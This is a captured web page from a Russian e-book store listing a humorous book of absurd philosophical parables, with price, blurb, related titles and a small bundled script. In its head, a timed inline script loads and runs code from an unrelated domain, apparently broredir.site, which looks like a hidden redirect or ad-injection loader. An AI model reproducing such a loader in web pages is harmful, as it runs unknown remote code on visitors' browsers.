

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/sbornik-absurdnyh-pritch-o-smysle-bytiya-chast-1-645456.html
body_size: 4292
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Даниил Дамодаров «Сборник абсурдных притч о смысле бытия. Часть 1» (645456) / Религиоведение, история религий</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Сборник абсурдных притч о смысле бытия. Часть 1» Даниила Дамодарова (ISBN: 9785448511448) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/sbornik-absurdnyh-pritch-o-smysle-bytiya-chast-1-645456.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Даниил Дамодаров",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/g\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a8fbGbW6q5FS7B-rx47bcehZY2JwsPvl3Z2azNgn3aiPAIC8Kl-JjtoMgo.jpg",
    "inLanguage": "Russian",
    "isbn": "9785448511448",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "5.99",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Издательские решения"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/g\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a8fbGbW6q5FS7B-rx47bcehZY2JwsPvl3Z2azNgn3aiPAIC8Kl-JjtoMgo.jpg",
    "description": "Фотография обложки книги Даниила Дамодарова «Сборник абсурдных притч о смысле бытия. Часть 1»",
    "name": "Обложка книги Даниила Дамодарова «Сборник абсурдных притч о смысле бытия. Часть 1»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/religiya\/","name":"Религия"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/religiya\/religiovedenie-istoriya-religiy\/","name":"Религиоведение, история религий"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/religiya/">Религия</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/religiya/religiovedenie-istoriya-religiy/">Религиоведение, история религий</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/g/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a8fbGbW6q5FS7B-rx47bcehZY2JwsPvl3Z2azNgn3aiPAIC8Kl-JjtoMgo.jpg" alt="Обложка книги «Сборник абсурдных притч о смысле бытия. Часть 1» автора Даниила Дамодарова. ISBN 9785448511448." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785448511448
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Сборник абсурдных притч о смысле бытия. Часть 1                    </h1>

                                            <div class="author">
                            Автор: Даниил Дамодаров
                        </div>
                    
                                            <div>
                            Издательство: Издательские решения
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/645456" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="645456"/>
                                5.99 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/645456" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Автор этого произведения — глупец, каких поискать.

Поэтому не читайте эту книгу!..
Ни в коем случае!..
Но обязательно КУПИТЕ ЕЁ!

Почему?

Хотя бы из-за её уникальности.

Ведь больше Вы нигде не найдете такого сочетания абсурдных юмористических историй и серьезных философских идей.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/imam-mahdi-spasitel-chelovechestva-645686.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/y/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z96_axMbG2PgE8RBjmZV9ddXfHAIVMGSiZr2DZ4s3Yp2llVHMzLPXL-4Z3cxyU.jpg" alt="Обложка книги «Имам Махди – спаситель человечества» автора Сборника Статея издание 2016 года. ISBN 9785906016423." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Имам Махди – спаситель человечества
    </a>
</div>

    <div class="author">
        автор Сборник статей
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/bogoslovskie-dosugi-646547.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/7/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hx_agYbDqE-M5yMwZ3-3P45f9XQMqinbkv95qtr7WIX1QFIqcp9InHaSe-s7w.jpg" alt="Обложка книги «Богословские досуги» автора Неустановленного Автора издание 2016 года. ISBN 9785896473459." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Богословские досуги
    </a>
</div>

    <div class="author">
        автор Неустановленный автор
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/cerkovnyy-god-prazdnichnye-propovedi-646562.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/p/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z0k_fhObG_RZJue_rSftgTkG5qXRuBJem6hMGuls5lL7D_9pxaYgkhPgHCo3pc.jpg" alt="Обложка книги «Церковный год. Праздничные проповеди» автора Владимира Головина." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Церковный год. Праздничные проповеди
    </a>
</div>

    <div class="author">
        автор Владимир Головин
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/portal-prorochestv-chast-2-prorochestva-yurodstvo-lyudi-strany-goroda-646623.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/V/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z1y_f8ZbG-HYu_0NgoXkyGgOLM0idkqJ7Pjalw8quM8dAPoPXTASM_AhB-S3Vo.jpg" alt="Обложка книги «Портал Пророчеств. Часть 2. Пророчества – юродство. Люди, страны, города» автора Васи Васильева. ISBN 9785448515828." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Портал Пророчеств. Часть 2. Пророчества – юродство. Люди, страны, города
    </a>
</div>

    <div class="author">
        автор Вася Васильев
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: 129
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);